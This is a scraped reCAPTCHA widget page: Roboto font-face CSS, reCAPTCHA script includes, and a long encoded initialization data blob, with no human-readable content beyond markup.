  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="8on_UjahXf9DgbMOLWXp0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="8on_UjahXf9DgbMOLWXp0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8on_UjahXf9DgbMOLWXp0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKTwoREw7rDusOeKcKCw5YAw5PDucO3UsKrAcK/[base64]/DvEcsw6FzbTVyeQVqw4ZGaiVow6DDpQ1MMcOXQcKnBQlrLBLDp8K0wrhDwqTDr34Qwp3CgjZ7G8KVVsKwV3rCqGPDgMKnAcKLwojDs8OGD8KecMKvOzsyw7N8woPCiTpBTcOEwrA8wo/CncKMHx3DpcOUwrlbK2TClC19wrbDkW3DusOkKsOHZ8OffMOlPiHDkWYLCcKnTMOpwqrDjUBNLMONwp14BgzChcOxwpbDk8OOLFFjwr3CkE/DtiU9w5Ykw6ltwqnCkjUOw54Owp93w6TCjsK1wqtdGwBOIH0fFWTCt0TCisOEwqBuw7BVBcO7wq1/SB1Yw4EKw6PDj8K2wpRIJGLDr8K6D8ObY8Kdw6DCmMO5EW/DtS0aEMKFbsO8wqbCuncULDgqEcOVR8KtOMKWwptmwpzCgMKRIQbCjsKXwot8woILw7rCrXoIw7sjdRs8w5TCtl0nGk0bw7HDv3wJa2vDl8OmRxDDrsOqwoAcw4VVcMOcViNJWMOYA1dHw4VmwrQSw4rDlcOkwrkHKStXwq9gO8Oywp/Cgm1bbgRAw4gVF3rCisKEwptKwpoBwpHDs8K9w6kvwpp/wprDtsKOw5jCnlXDs8KpdjFlIndxwoZvwoB2U8Oyw6TDklUyOAzDlsKzwrhdwrwjbMKsw6tSbW7CkwlHwp0jwrfCpjHDlhQnw53Dr0TCnSHCqcOvw6o+OSESw61tCMKKYcKJw5fCml7Csy/CuS/DnsOUw4fDgcKaWsOXFcO/w6hUwo0WHVJXa8OIAcOHwpsuQ05sEmw/asKgJWl0czbDh8KDwqYawo4KAxfDvMOKccOjFMKpw4bDu8KPHA94w7TCuzVWwo1PM8KGTsKgwqHCnGPCv8OgXcK6wqFLdx/Ds8O8w5x/[base64]/w7p5R8KyScOfIjPDkH4sw43CsEjDgsKbeknDkcO4woTCsEQTwrzCv8KxacKhwr3DpkYtKwjCu8KIw4LCusKpEyd7TDgOScKIwpjCocKWw4zChlLDkTTCmcKyw43DkH5Sa8OtSMO5aH9/dcOnwrdiwrwPYV/[base64]/ChSTDl8OgU8OFwpPDrMOZJAZcPzfCrV4oFjt/bcKNw6o2wqgXQW44HsOjwpkke8O+wpRrbsK/w4Njw5HCpy/CmCJ2EMKEwqLCucKmw6jDhcOlw7zCqMK0w4fCh8KGw6Z2w5JxIMOQc8KYw6xNw6DCri1qNEMxJcO7ExJwZ8KREQ/DszRNckgKwqHCnsOmw7LCmsO+bMKsVsKaZmJow5B2wqzCpVE5fcKqa1nDjGzCqMOxCnbCn8OXNcOVJFwYHMOvfsOaPFLDiQ9fwpgbwrcOS8OKw4jCmcKwwqLCqcOjw4Mvwo1Iw6HChVjCt8ONwrDCnD3ClcOIwq8kUMKHNR3Co8O/AMKVbcKiwpfCkRvCgsKHR8K4L20tw4PDl8KWw7wNKMKow7XCgwnDrsKwNcKvw4pSw5jCjsOkwo7CsAM2w4guw77DqcOEEcKMw4TCjcKLYsO/LCJRw6hjwpJxwoLDuhHCh8OHASg4w6bDo8Kkfx05w6XCosOew7QZwrbDuMOew6/DvXlIZH7CrCU2w6/DmsOAFxjCpcOwYMKXJMOUwp/DryhzwpfCsUIME23DvsOGXEhoQSd2wphZw7BUBMKkZcKQTQk+LRTDhsKAUAcNwqQrw5NGOcOjcHEewrnDrCROw4vCnVJ6wqvDrsKvNQ1Ac28DAgMwwpPCtsOnwrldw67DlHfDgcK+FMKpMF/Dv8KrZsK4wrTCrTHCj8OoYcKYTF3Cpx7CrsOQIirDngfDvcKNc8KRMlRrSl9NAF3ClMKXw4kEw7RlIi1Iw7fCp8K2w6jDt8K8w7PCsS4/[base64]/DgcOCw47CjQXCkMOXw7LCvcKsXsO3IRTCmsKHw7fDmComZGPCoE/[base64]/DsjTDt8O2FMKnJcKLCGrDvDHCiADDn1FNwoQ3QMOuYMOkwqjCjGtLUVLCrcK3azNlw5dYwpwKw404ThQmwpw3EWbDoQzCpWIIwpDCm8K2w4Fcw5HDv8KnOXxvQsK/S8O9wqV0QMOiw51eMn87wrHDnwY5bsO0cMKVGsOxwq0ifcKCw5DChnRIQEA9ZsOxX8KPw5kwbmzDjFgzDMOawr3Din/Cizt5wrbDkgfCnMK6w6/[base64]/RcOQIsKpbEAkDiHCt2c/ecOsYDMvwo3DtTpowqzDuWnCtWjDksOIwrjCssONYMOIVsK5P3TDtS3CvMOHw7TCkcKeIgbDp8OQVMKmwqLDsifCtcKwcsKDTVNNSFkeDcOYwoPCjH/[base64]/DhS52U3Y+wqrDu8KgKUUCHVkhwpLDocKYwqzCj8O6wrdMw5rDg8OGwrJKeMKuw6fDiMKjwpHCn1Z/w6bCmsKlYcOnO8OEw5XDucO5W8Oqdz4tGRTDiTQow64CwqzCmEzCohfCj8OVw7zDhArDs8OIfD7CqR0Gwo98BcKIKwfDlQPCgF1xNcOeFDbClhlDw7TCqyJJw73CqQ3Col1KwrgCQx4vw4c5wqBRbhXDg15MUMObw7Qrwr/DosKgGcO6fMKMw4fCicKcXWA2w57DpsKCw7ZGw6nCg33CscO2w7RiwrhEw43DoMO/w6giQDnCgz0pwo0Hw77Cs8O0w6YLNFlNwpJjw5zCuBHDsMOMw4c/wr5awoUeZ8Oyw6nCrhBOwoI5JkFMw4bDqXrCgCRbw6U3w7vCrH3ClEXDv8OOw7IGI8Ouw4TDqkwLPcKDw7Qyw5A2SMKhc8Oxw6J/[base64]/CqnhXK1BOw4sRcjbCphofVVvDnRfCtDZ6BBguB1LCv8OgG8OAd8OGw6LClTrDi8K7PcODw6lDR8KmW3fCksO9M2FGbsKYLmfCu8Kldx3DlMKiw5/[base64]/[base64]/[base64]/DmMOwwoHCncKnO8ObMhTClxh5wqHCt8OgasKjwpB0wqJhMsOLw5R/S2TCncKowq9CVsKkEjvCncKLVCIldl4YXEDCuWFzEh3Ds8KCJGFtRcOnXsKpw6LCjmnDtMOow48Rw5bCvTzCkMKrCUDCtsOdWcK5EmPDjX7DvxJEwr5mwolrwrnCijvCj8KIfSfChMOpPBDDgynDgh4/w4zDv1hiwpIuw7bCrH4owpwET8KlHsK8woXDsmYxw5PCqcKYXMO4wo4uwqNnwqLDuQAzMA7CoHTCusOww6DDkGHCsykHZx48JMKtwqlPwrLDhcK3wrjCuwjDuCsswq5EccKwwqLCnMKZw6bCkENqwq1YKsKLw7PCl8O/U18/wpgPIcOtZ8KbwqwmeGDDn0ATw63CpsKHZFUQcG7DjcKaIMO5wrLDuMKxFMK0w4EXFcOrWz7Dth7DlMK3U8OOw7fCksKDwrROfiQrw4hRdHTDosKrw6d7DwLDjjjDq8Krwq5feAhdwpTCmgA8w5w1JzXDicOyw4TCnUhyw4d5w5vCjA/[base64]/DlnBpw5rCkMOGRyLCnx3CrcKBWMOMEyjDm8OZLcO9XT8IwqJnNsKndFEDwqspKRAYwog4wp5oOcOSHsONw5pZHgbDk1/CszcgwrzCrcKEwrJSO8Kgw7LDsh7Dn3vCn2VxLMO2wqTCrD/[base64]/[base64]/CkgsmL8K+GMO+w5zCm1PCqsKuXcKcwobChsK7fHNnwr7Csk/DrCzDuFRzfsOIKChJa8Opw6nDvsKLOhrCiCzCiXfClcKzw6lyw4k9ZsOUw7/Ds8OOwq9/woFrXMOECFl6wosbaUrDrcOGT8O5w7vCiGIFNizClxDDrMKXwoPCjcOBwrLCqyEOw63CknTCo8OZwq1Owr7Cp1xRD8KET8Ouw5nChcK8NEnCqjRnw4rCpcKXwrEAw4XCkW7DrcKKAhoDIFIGfjRhBcKww6XDr29IOcKiwpZ0J8KLMU/Cr8OGwrDCsMOgwpp9NlcMNHIXcRh5VsOiw4V6Ch7Dl8OEC8O1w7wqcErDkgPCvnXCoMKFwqTDsWJnXHAHw5JmLxPCiQVzw5l+GMKuw7DDrUrCusKhw6xqwrzChMKuTMKsRGrCgsOiw7bDnsOvUsKNw4DCnsK/w79Xwrshw6p8wo/CjcOew6Eqwo3Du8Krw4rCkDpoM8OGWMOOakHDn3MMw6XCrFQ2w7LDow8/w4ATw5fCsgbDlzhSE8KIwp4ULsO6IsKhHMKGwrYHw4vDrDnCocOJGUgXORDDpWLCgxtswrNeScOiFHpeUMOywrPCnVZfwrhNwqbCnhgSw6HDvW4MURzCnsKKwok6W8O9w4/ChcOFwoULKFvCtlcSG2pZB8O5H35YRnjCq8OBSjZ8S3pyw7HCn8OawrzCoMOZWnwzIcKTw41+wpkcw6LDsMKjJh3Dnh91VsOiXTnCi8K7LgLDq8O/C8Kbw5h4wqPDsCjDhQDCuRvCl3zCmUHDisKyLxQ6w693w7IgLMKCd8KiNSEQEBDCniLDnx3Ck27DhFbClcKLwpNRw6TCkMKzMA/DgxrCtcODfgTCsBnCq8KNw7pAHsKTLRIiw4XCiDrDpFbCvcOzacOnwoHCphoQESTDhXbDmiXCrGhQJ23DgMOCw5xNwo7DrcOoTQ3CpGZWa0fClcKiwoTDrxHDp8OTHlTCksOuP21Ew4RPw5rCo8KRbkHCqsOmNhMwZsKlPRbChD3Dt8O2Oz/[base64]/Cq8KOSgkOw4sfw6VqdyPDq8OVGhnDmS4LR3YSJRQewp0xdz7DvjvDj8KDNSx3JsK7EsKMwptJBzvCkVvDtyEPw4NyazjDmcKIw4XDhhbCiMKLXcO/wrA7TyYIMhPDmmBswqnCvcO8PRXDhsKiCiZwFsOOw5/DhcKzwq/CuxDCrcOGK3rCrsKZw6gTwozCuxXCocOgLMOew4gie2wrwpbDnzxZdxPDoCYmayAywr0iw5XCm8KAw5gGCRUFGw88wrjCmkjDtlwUNcOIAA/Dh8OyTjfDpx/Cs8KTQx1/XsKFw5DDohxrwqvCusKIccKXw7HCvcOnwqBjw4bDgsOxcSLCsRlawrPDqsKYwpEcU1/DgsKFIsOEw4MHMMKLw73CtsOEw53CmcO6GcOEwpHDqcKBcSUKRBMUYG4Two4kRwZzXnEyU8KPM8OdZG/DiMOPUWA/w6HDvUXCvsKtR8O4L8K6w7zCmW52RiISwosXEMKtwo5ePcO6wobDmhXCoHMqw73DlXkBw75oKiBBw4jCgcOGHGfDs8K1JsOjcMKpTsOJw6XCk1DDlcKlI8OCEVnDjQDCmsOmw6zCi1FoSMO0wrhyHVZue2vCkjU/ecKRw6VcwrgjZRPCikTDuzFmwptRwojDn8OVwpzCvMOmZAwAwpw3S8OHV1IZVgzColwcdTJ+w48ob2QSU2RGPnp2XWxLwqowVgfCh8OjCcOiwp/[base64]/CvMOaw4NkR8KxfX/Ckz/CjDjCn8KSMDVddcK5w6/CjBvCosORwoXDmm1jcHvCqMOfw6XClsK1wrjCmRJgwq/[base64]/[base64]/wpnCrEoew4jCpyNWRB3Dq8OEw5kwwpXCjMKOwqk7woBHGMObw5DDiXzCksO/wozCmMObwoNaw7VVDR/Dtjdrw5NTw5NlWg7DgjRsBcOpakk9DjzChsOXwqPDpCLCkcKRwqEHHMKEfsO/wq0Xw77CmcKMQsK6wrgww68gw75/[base64]/CqUU/[base64]/Cj8lNlw6w5cQw7kMwp4ewrPCujk6w6wmwqldcMOLw7klLMKDPcOsw5x1w7N9TnhqwqBFIMKEwplkw5bDvlNYw6JmZMK1eSthwqfCvsO8ecKEwrsGAi8pMMOaGH/Dk0J9wpHDjsOSEmnDjjTClMKIIsKeS8O6YsOgwr/[base64]/CpDpkdSwxwonDq8OZwrcyS180fiDDhD80FcK0w5cQw7HDsMK/w4HDjMOSw6Efw4kuSsOVwr8dw5VrK8Otwo7CqlnCiMKYw7XDm8OdHMKpYsOKwrJfCMKUA8OvFSbClMKSw6vDig7CnMKow50ZwpPCq8K2wrzCkXcpwqvDg8O5QsOoXcOcJMOVI8OcwrJOwrPChMKfw5rCo8ODwoLDmsK0RMO6w7o/w7otR8K1w4hywrLDhCAfR0cKw714wq9xDh5taMOqwqPCoMO5w5zCvCjDsCI7G8ObfcO/TcO6w6/[base64]/[base64]/JcO3KlxeaDF0eH1bf8O4YsKvwofCpMKowq4mw67ClsOSwoYnWcO+McOCTsO/wot7w6PCt8K5wqXDqsK+w6IbK0fDuU/CocOcRCTCosK6w47DrzbDimLCpsKOwqBSJsO3UsOfw5nCrCXDrRpJw57DgsOVZcOgw4XDmMO9w75iFsOZwo3DucOqB8O3woEUQMOXayfDr8O7w5XCvRcyw7vDisOJRB/[base64]/DoWNTF8OkbGrClcOPKcOURUNLC8Ojw4YRw6Ifw5zDmwTDhiJlw5tqPFbCjsOuw7jDqMKvwqAbayENw6tVw4/Dv8Odw7N4w7ElwqrDn2Qkw7Exw5V4w79jw70bw5jDm8KoEGbDoiBdwrAsbyQAw5jCssOfK8OrNk3DtsOVfsK9wrzDlMOKdcK1w4/Dn8OlwrZ+w4YwLcK/wpYiwr0cFxVacnhvOMKIJmnCosK9e8OAcsKawqsrw6RzDiAJesObwpTDs3w2PsKIwqbCj8KGw73CmTk+wq3DgENFwqNpwoBQw4fCvcOXwqw8KcKVJQhOcxHCmXxzw51De1Ryw4XDicKuw4/[base64]/DhlHDgT5qHWrDjMObwoTDg8OGJ8O2wrzDjyfDocKtXcKoFXxxwo/CqMKMGnAubsK5Vzcbwpc7wocewoQ7f8OWMFLCgcKNw70oSMKNdG1+w7M8wprCoh5qUMOwF2/CmcKDMmnChMOOEBJuwr9Mw7s+VsKfw43CjMOjCMOYdQ8lw7zDjsOcw7I+bMKEwownw5zDrSMkBsOcdCrDgMOEWzHDpmPCg1nCp8KJwpnCpsKODz/CvsOuJBITwpIsEmYrw74Fe1jCgR/[base64]/[base64]/CrwTCoB0QPSspfcO3IsODK8K4Z8KMwpREwqnCnsOzLcKdfQPDkxAiwrE1csKNwoLDu8KKwpQtwppdJlvCn0XCqCLDi2jCmQ5vwoFTAjwtakRmw4w/[base64]/DtDPCk8OXw7nCuiM/a8KSworDqV5mDWrDggQNwoA7VMKucwJZcHzCsm5Pw7cewonDjifChkYUw5EBcnnCvSHClsOewowFW2/DtMKCw7XCt8Oaw5cnd8KleT3DtMOuGERFw4IQdT9UQ8KQLsKBRmzDhGtkBWXDrylow7lYJn3DnsOWAsODwpvCmULCi8Oow7jCnMK/[base64]/DjxQpRsOUwqHDn8OzwoIcaMKTasOSwrdPwowsVcOawrvDkz7CumbDtMO2NyvClcK1TsKNwrTCkTEpGVHCqR3CtMOQwpJlFsOwbsKswrF0wp9hTXLCgcOGE8K5Milow7LDj3pkw4AncETCpU9NwqBHw6hIw5EWETHCuC/DtsKqw5rCpcKew6bCvh7CrcOXwr57w49pw6kjUcKsR8OtPsKNanvDl8Oqw5TClFzCvsKHwpwGw7bChEjDlMK4wpLDu8O/wq7CusOsCcKLKsOcJBgQwp5Rw4JWFwzCqV7CtjzCkcOZw4FdP8OBV2ZIwoQbHsOCOw0Hw6XCp8Krw4/CpcK/[base64]/DAccw4rDhMKaQh/[base64]/DlsKLwoNbXwETeDJ2XiIEPsOBwqHClFLDs0Vnw6R+wpPDpsOsw6Y+w4PDrMKEWSpGw50PbMOSVXnDhMK4DcKpZ25pw77Dm1HDqcO7YD4GNcOgw7XDgkRVw4HDn8Onw4cLw7/CqgoiSsK7FMKaBU7CjsOxXQ5Xw5sAbcO2HV3DtXVywrtjwqkxw5NXShvCgCnCjnfCti/Dmm3DhMOgDT9WRzo6w7nDgWgpw6fCncOqw6VXwqXDi8O9Omoew7dIwp15fMKKHXTCl1jDp8K/[base64]/wpMrw6/DicKcw7PCv3nDuR9uZj1rw5TDiDcvw41tVcKtw7N4YMO8Fz8HO3QRD8K2woLCtXwuPsOHw5Z7ZcOQBMKVwpTDtlMXw7zCjsK1woxow5Y7W8Owwp/CnwbCpcKowpDDmMO+YMKBTAPDmArCnB/CksKCwoPCg8Ozw4lUwosJw7XCsWDDqsOvwrTCq2vDv8K+Dx07wpU7w4VvW8KZwpkSVMK4w4HDpQ3DmFfDozd+w41Ew5TDgRzDjcKDX8OwwrTCs8Kqw40VEDjDsAl6wq9ywo0awq43w6N9BcKkHgfCncO/[base64]/DplPCu8KGb8Kkw5/DgsKdwpDDpk0FwoJaw47Cu8OyAMKAwo3CryFtEA53U8KKwqJRYiYvwptQX8Kbw7bCm8O3MiPDqMOsV8K/XMKcE2svwpXCp8Kvf1bCiMKPHEXCksKnesOOwoQ+bmXChcKgwo7DtsOeXsKow4QWw4pxCwoWZFVnw6bCu8OiaHBkSMOew77CmMOUwqBFwpvDmlJ1GMKuw7I8N0HCr8Ouw7PCgS7CpTTDucKwwqRIcTgqw4MEw7XCjsKLw7UBw4/DhxodwoHDncOtJEVvwoxnw7Ajw6QDwokUB8Ogw75lXUkZFVfCv1A/BFogwqPCk0F5VEPDrAnDjcKJKcOEaW7Cr0pwBMKpwpzCiRMQw6/CsgHDqMOuScKbPiMQZ8KCw6kwwrgQN8OUUcOYYC7Dl8OEYlAFwqbDhXxiOsO3w7bCpcOvw57DjsKcw7RUwoNIwr5Lw4VLw43CswVTwqJtbTDCssOZf8OpwpdZw57DuBNQw4Bsw6HDmVvDtQvCpcKCwqRbPcO9DsKQBCvCh8KaU8KTw4Jrw5/DqktswrIeO2TDkzdxw4wVYSRob37CnsKowovDpsOEOgxewo/CqE40TcO9BBtsw4B3wqjDi0DCuFrDqELCvMOHwqwKw6hZwqDCjsOrGcKIejnCnsKpwqkDw7J1w7lWwrhiw4o2woZHw5onHENZw7x5FmgSAT7Cr2cVw5DDlMK9w4LCh8KSRMOQLsOdwrBUwrhQKGLDkiJIAnw5w5XDjQc5wr/[base64]/w6jCixLCkcKfw6XCnDsjF8KqS08ZV8OmBcO3wrHDgsOTw6AFw4zCksOxeGPDn3VFwqbDlHQjIsKzwrNZw7nCrHrCtQdQTBVkwqXDm8OuwoRKw70pwo/DmsKlGizDjMKFwro/[base64]/[base64]/GMOYcUkowrMww5FXM8Ojw6DCsip7wqMQJ3PDlR3DoMKAw6QLD8KcesODwqdGbVHDvsOSwrHDlcKnwr3CiMO1fWHCk8OeHcO2w6s4QABLCyHCpMKsw4fCk8Kvwp3DiTBRAERZWFTCpMKzScOkfsO/w6fDicO+wpNJMsOyYcKBwo7DqsOTwojCuQI3OsKuNhMCesKfw4MEecK/cMKBw7nCmcOhUCFZJ27DmMODUMK0L0cRe3jDkMOwNG15L38Kwq1rw4kMFcO8w5lNwqHCsHp/em7DqcK+w7Eaw6YdHgNHw5fDksKTT8KNXzjCtsKGw7fChsKvw67DhcKzwr3CgA3Dn8KXwpApwonCocKGJCLCgyRVfMKCwpXDsMOVwplew59TXsOxw7p1RsOwZsOfw4DDqBMjw4PDtsOiccOEwp5FFARLwqJsw7DDs8Kowo7Cky3CmcKkRRvDhMOQwq/[base64]/CsH4RwoUbM8Ocw5ZQwpRBAFBOJQk6w5UpLMKqw7bDqQM8fyfClcO6ZFnCtMOMw6xPJi5TQXLDgVzDtcKcw4fCk8KiNMOZw7oLw6jCscKdD8O5UMOKXlg1w6YNccKDwpcyw7XCon/Dp8KNF8KMwrbCuELDkUrCm8KrW1JawroDUyTDrl7DhQXDvcK3F3Zqwp3DvRLCqMOYw7rDqMKMLDoEK8OEwpLCmRTDgsKPCElfwqMywq3ChgDDqx5nV8OXw4XCj8K8NVnDoMOBRC/DtcKQRj7Cp8KfdEjCn3xoNMKYbMO+wrXCsMKvwovCsgzDucKEwr5QWsOZwqh3wrrCsXDCsS/DmMK8GgnCnj3ChMOuDEfDrsOhwqnCu0RYO8O1fgHClsOSRsOOfMKxw5Ecwr1VwqbCiMOjwoPCiMKIwo8twpXCkcOSwrrDqW7DiVJpG3hLUTpFw5pQesK5wr15wo7DsVY3CF7Ch1ggw7s5wrc+w6HDqjXChmoTw63CtjthwqvDtR/Du1tvwrhew5oiw68ubnbCpcKFScOiwoTClcOCwppJwoVAZg4kbzMqeHbCqwM8UMOIw57CuSYNOSzDmwIhasKrw4HChsKdWsOPw4Zew7k9w5/[base64]/ChHdWw6XCusKywrdMwpDDuh3DqMKtZcOOw6Z3w6nCliTChE8PRhXChMOQw7NmdWvCvE3DmsK/TG/DjgZHFzzDkgbDgcODw7ZhQXdrM8Orw6HCn3xHwqDCrMOcw7NewpNRw4sWwpQNNMKhwp/DjMOAw4oPDVcwd8ODK33DksK7UcKow5spwpMGwqcJGggswrzDssOBwqDDmQ43w6t8wp0lw5YuwpXCulvCoxDDtcKpTw3CssKUf2jClsKvMW/DmcKWbmJtYHx+wpPDiRIcwoIsw6luwoc1w75WMnPCiWcMJcOAw6bCqMOAYMKucgPDglovw5sawprDrsOUdF57w7zDs8KwM07Dg8KTw47ClmvDicKHwrEIMMKYw6lgfi7DlsKhwoTDmBnCmjPDn8OuOHjCn8OwBGDDvsKXwpAkwrnCrhVWwpjCkV7Dug/[base64]/bsOVwq/CkHrCmkAnWcO1by1iwonDimQ7w5kyVcKXwqfCnMOZBMO2w6rConjDv0ZPw6FvwrLDisOIwrBnF8KZw5XDgcOXw7o2KMKgU8O4Mm/CkzHCt8OZw5toS8OSBcK3w64ZOMKFw5LDlwctw6fDnj7DgBpHIi9IwrIgZcK9wqLDvH/Dv8KdwqLDiyITAMOaY8K9J3HDvT/CmB8xHH/[base64]/CgG7CiMK2b3YYaQx6woYyMwh1wq7Dgz3CuR3ClDrClDQzDcOsPSs+wplhw5LDkMKOw63Cn8K5ZxkIwq3Dsg0LwoxXQWZBTjfDmi7CtlnDrMOxwqtjwoXDgsOzw69oJTscT8OOw5XCmgLDp0bCnsKHP8KKwpTDlibCq8OmesKSw4IXNCQIRcOew4NIIz/DjcOCPcODw4TDsnFuAArCsWR2wqJUwq/[base64]/CmcO7w5orwrc7w57CuMK0w4LDm8O/[base64]/[base64]/Ck1rCggFvKzQcwoQkwqbCgATCv3PDsWwuwo/CkEvCgE5mwqRWwrjCjHnCj8OmwrEVV3gXFcOBw7PCtMOAw4DDsMO0wqfCp0l0fMOFw7Rew4DCssKHa2Uhw7/Dt2l+VcK2w4rDpMO1GsKmw7MoI8ORUcKZal8Aw6gWCsKvw6rDl1nCusKSHDoVaBQww5nCpjoTwoTDoBhwfcK0wr5+RsOAw4PDi1DDk8OiwqXDr0k9KTTDi8KcHnfDsEV1DyjDhMOLwq3DgMOkwqzCujjCk8KZLD/[base64]/KAXCvsKKAMOsRcK7w6LCo8OlTj7CuHbCmsOaw5RhwrZkw4hcXF8/GjVZwrbCtgDDlStqQDRlw5YLXxQ/OcOIJXN7w4MGNwwjwoYuVcKfXMKiXBnDjn3DtsKCw6TDrQPCncKwJgRwQFfCt8OpwqrCs8KCaMOhGsO/w5LChFTDosKrIkrCl8KiBcORwr/Dn8OQH1jCmS3DpljDqMOaAcOFaMOVBMOXwogwHcOuwqHCmMOTWQLCuhUMwpfCv0Anwrx6w5LDqMKfw64bEsOowoLDk2HDsGTDnMOSLUsjI8OJw4fDk8K+Mm1Fw6bCu8KPwpFAFsOWw5HDkW4Jw5rDvQE2wo/DuzQ7wr12HsK+wro7w4ZtTsK7a3/CgCxDecK7wpvChcOTw5DCusOkw6xsYgHCjMONwpXCrjEOUMKHw7F8Y8O8w5ZHaMOZw4fCigpJwp5NwpLCjDEYasOGwq/DtsO3LMKZw4LCjsKndMOtwovCmTYPQm8AcBXCpsO3w6JmH8OlKTtbw7XDrU7DrAnCvX0macKDw5M/BsOuwowzw6/DisOWNGTDksK9eGLCi0rCncOPBcOuw47CkB45wpbCh8K3w7nDm8KywrPCqk4nB8OQGVdTw5bChsKhw7fDrcOKw5nDr8Kjwptww5xgdcOvw6HDpgVWBXIfwpJjNcK/w4PDkMKBw74sw6DCtcOqMsOVwqLCr8KDUEbDoMObwq08wo5rw4ABYy1Kwql2YHkGBsKXU1/DlgE/DXYlw7zDocO/K8K5e8OWw6EkwpZnw7HCocKXwrPCr8KVKg/DtlLCqSpUfw3Cu8OiwoVjcS9sw7/Cr3V4w7DCqMKBL8OGwqg7wpFQwppXwphHwpHCgU/CrGLCk